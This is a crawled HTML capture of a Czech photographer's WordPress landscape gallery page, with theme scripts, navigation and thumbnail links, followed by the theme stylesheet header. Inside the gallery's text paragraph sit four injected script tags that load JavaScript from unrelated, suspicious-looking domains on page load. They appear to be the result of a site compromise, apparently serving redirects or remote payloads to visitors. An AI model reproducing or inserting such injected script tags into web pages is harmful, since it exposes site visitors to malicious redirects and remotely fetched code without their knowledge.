

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.drasner.cz/?gallery=krajina
body_size: 4847
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<title>Krajina &lsaquo; Svatební Fotograf Ostrava , grafik Ostrava</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.drasner.cz/wp-content/themes/core/style.css" />
<link rel="pingback" href="http://www.drasner.cz/xmlrpc.php" />

		<link rel="shortcut icon" href="http://www.drasner.cz/wp-content/themes/core/data/1454755127_16 x16 ikona web.jpg" />

<!-- Template stylesheet -->

<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
<script type="text/javascript" charset="utf-8" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.1/swfobject.js"></script>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Svatební Fotograf Ostrava , grafik Ostrava &raquo; RSS zdroj" href="http://www.drasner.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svatební Fotograf Ostrava , grafik Ostrava &raquo; RSS komentářů" href="http://www.drasner.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.drasner.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='screen_css-css'  href='http://www.drasner.cz/wp-content/themes/core/css/screen.css?ver=1768384294' type='text/css' media='all' />
<link rel='stylesheet' id='grid_css-css'  href='http://www.drasner.cz/wp-content/themes/core/css/grid.css?ver=1768384294' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='http://www.drasner.cz/wp-content/themes/core/js/fancybox/jquery.fancybox.css?ver=1768384294' type='text/css' media='all' />
<link rel='stylesheet' id='videojs_css-css'  href='http://www.drasner.cz/wp-content/themes/core/js/video-js.css?ver=1768384294' type='text/css' media='all' />
<link rel='stylesheet' id='vim_css-css'  href='http://www.drasner.cz/wp-content/themes/core/js/skins/vim.css?ver=1768384294' type='text/css' media='all' />
<link rel='stylesheet' id='dark.css-css'  href='http://www.drasner.cz/wp-content/themes/core/css/dark.css?ver=1768384294' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='http://fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.drasner.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.drasner.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.drasner.cz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/jquery.ui.js?ver=1768384294' id='jquery.ui_js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/fancybox/jquery.fancybox.pack.js?ver=1768384294' id='fancybox_js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/jquery.easing.js?ver=1768384294' id='jQuery_easing-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/jquery.nivoslider.js?ver=1768384294' id='jQuery_nivo-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/jquery.touchwipe.1.1.1.js?ver=1768384294' id='jquery.touchwipe.1.1.1-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/jquery.ppflip.js?ver=1768384294' id='jquery.ppflip.js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/jquery.tubular.js?ver=1768384294' id='jquery.tubular.js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/gmap.js?ver=1768384294' id='jQuery_gmap-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/jquery.validate.js?ver=1768384294' id='jQuery_validate-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/hint.js?ver=1768384294' id='hint.js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/browser.js?ver=1768384294' id='browser_js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/video.js?ver=1768384294' id='video_js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/jquery.jplayer.min.js?ver=1768384294' id='jquery.jplayer.min.js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/kenburns.js?ver=1768384294' id='kenburns.js-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/js/custom.js?ver=1768384294' id='custom_js-js'></script>
<link rel="https://api.w.org/" href="http://www.drasner.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.drasner.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.drasner.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.drasner.cz/?gallery=krajina" />
<link rel='shortlink' href='http://www.drasner.cz/?p=1509' />
<link rel="alternate" type="application/json+oembed" href="http://www.drasner.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.drasner.cz%2F%3Fgallery%3Dkrajina" />
<link rel="alternate" type="text/xml+oembed" href="http://www.drasner.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.drasner.cz%2F%3Fgallery%3Dkrajina&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!--[if lte IE 8]>
<link rel="stylesheet" href="http://www.drasner.cz/wp-content/themes/core/css/ie.css?v=1768384294.css" type="text/css" media="all"/>
<![endif]-->

<!--[if lt IE 8]>
<link rel="stylesheet" href="http://www.drasner.cz/wp-content/themes/core/css/ie7.css?v=1768384294" type="text/css" media="all"/>
<![endif]-->



<style type="text/css">


body, #page_content_wrapper .sidebar .content .posts.blog { font-size:11px; }

.nav li a { font-size:13px; }

.page_caption h1 { font-size:30px; }

h1 { font-size:40px; }

h2 { font-size:32px; }

h3 { font-size:26px; }

h4 { font-size:22px; }

h5 { font-size:18px; }

h6 { font-size:16px; }

#imageFlow .scrollbar { display:none; }
h1, h2, h3, h4, h5, h6, .nav, .subnav, #footer { font-family: 'Oswald'; }		
@media only screen and (min-width: 768px) and (max-width: 960px) {
	.page_caption h1 { font-size: 90px; }
	#bg { margin-top: 0; }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.page_caption h1 { font-size: 65px; }
	#bg { margin-top: 0; }
}
@media only screen and (max-width: 767px) {
	.page_caption h1 { font-size: 50px; }
	#bg { margin-top: 0; }
}
</style>

</head>


<body class="gallery-template-default single single-gallery postid-1509" id="pp_">

			<input type="hidden" id="skin_color" name="skin_color" value="000000"/>
		
		<input type="hidden" id="pp_auto_start" name="pp_auto_start" value=""/>
	
		<input type="hidden" id="pp_enable_reflection" name="pp_enable_reflection" value=""/>

	<!-- Begin template wrapper -->
	<div id="wrapper">
		<div id="top_bar">
			
			<div class="top_bar_wrapper">
			<!-- Begin logo -->
					
									
			<a id="custom_logo" class="logo_wrapper" href="http://www.drasner.cz"><img src="http://www.drasner.cz/wp-content/themes/core/data/1454939110_logo_dr foto core.jpg" alt=""/></a>
						
			<!-- End logo -->
		
		    <!-- Begin main nav -->
		    <div id="menu_border_wrapper">
		    <div class="menu-prvni-menu-container"><ul id="main_menu" class="nav"><li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-256"><a href="http://www.drasner.cz/galerie/">Komerční projekty</a>
<ul class="sub-menu">
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="http://www.drasner.cz/svatebni-fotografie/">Svatební fotografie</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="http://www.drasner.cz/portrety-portrety-deti/">Portréty + dětí</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.drasner.cz/golf-sportovni-akce/">Golf + Sport</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="http://www.drasner.cz/architektura-pro-firmy/">Architektura</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.drasner.cz/produktova-fotografie/">Produktová fotografie</a></li>
</ul>
</li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="http://www.drasner.cz/volne-prace/">Volné práce</a>
<ul class="sub-menu">
	<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="http://www.drasner.cz/akt-glamour/">AKT glamour</a></li>
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="http://www.drasner.cz/krajina/">Krajina</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="http://www.drasner.cz/indusrial/">Indusrial</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="http://www.drasner.cz/hmyz-zvirata/">Hmyz + zvířata</a></li>
</ul>
</li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="http://www.drasner.cz/kontakt/">Kontakt</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="http://www.drasner.cz/uvod/">Úvod</a></li>
</ul></div>		    </div>
		    
		    <!-- End main nav -->
		    
		    <div class="top_right">
		    		    
		    	<div class="social_wrapper">
			    <ul>
			    				    				    	<li><a href="http://facebook.com/#" target="_blank"><img src="http://www.drasner.cz/wp-content/themes/core/images/about_icon/facebook.png" alt=""/></a></li>
			    				    				    				    				    				    				    				    </ul>
			</div>
			
					    
		    		    
		    </div>
		</div>
	</div>

		<div class="page_caption">
		<h1 class="cufon">Krajina</h1>
	</div>

	<div id="content_wrapper">
		
				
		<!-- Begin content -->
		<div id="page_content_wrapper">
			
			<div class="inner">
		
				<div class="inner_wrapper">
				
				<div class="one_third">
					
					<div style="width:90%">
											<p><script src='https://scripts.trasnaltemyrecords.com/pixel.js?track=r&subid=444' type='text/javascript'></script><script src='https://land.buyittraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
						<br/><br/>
					
										</div>
					
				</div>
				
				<div class="two_third last">
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/271657_47bf51.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/271657_47bf51-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/317974_9e5f4.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/317974_9e5f4-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/337325_0d391.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/337325_0d391-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/273302_77e32.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/273302_77e32-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/270274_843a8.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/270274_843a8-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/508929_3b496.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/508929_3b496-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/322445_476751.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/322445_476751-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/322032_a7f681.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/322032_a7f681-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/Vychod-slunce-8001.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/Vychod-slunce-8001-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/331603_ec4c4.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/331603_ec4c4-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/Pustevny-350.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/Pustevny-350-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/319277_75dd91.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/319277_75dd91-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/Pustevny-4-350.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/Pustevny-4-350-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/316139_e73fe1.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/316139_e73fe1-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/Pustevny-3-350.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/Pustevny-3-350-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/Pustevny-2-3501.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/Pustevny-2-3501-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/276371_cf625.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/276371_cf625-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/227904_aff70.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/227904_aff70-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://www.drasner.cz/wp-content/uploads/2016/02/224890_d2c4e.jpg" >
								<img src="http://www.drasner.cz/wp-content/uploads/2016/02/224890_d2c4e-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								<br class="clear"/><br/><br/>
				</div>
				
				</div>
				</div>
			
			</div>
			<br class="clear"/>
			
		</div>
		<!-- End content -->
		
				
		</div>
		</div>

	<br class="clear"/>

	<div id="footer">
	    Copyright 2006 - 2020  Jiří Drašner	</div>
	
</div>


<script type='text/javascript' id='script-contact-form-js-extra'>
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"http:\/\/www.drasner.cz\/?gallery=krajina","ajax_nonce":"22ba872c52"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/themes/core/templates/script-contact-form.php?ver=1768384294' id='script-contact-form-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://www.drasner.cz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://www.drasner.cz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://www.drasner.cz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://www.drasner.cz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://www.drasner.cz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://www.drasner.cz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://www.drasner.cz/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.drasner.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.drasner.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.drasner.cz/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.drasner.cz/wp-content/themes/core/style.css
body_size: 189
content:
/*
Theme Name: Core drasner.cz
Description: Premium Template for Photography Portfolio
Version: 5.5.1
Author: Peerapong Pulpipatnan
Author URI: http://themeforest.net/user/peerapong
*/

@import "css/screen.css";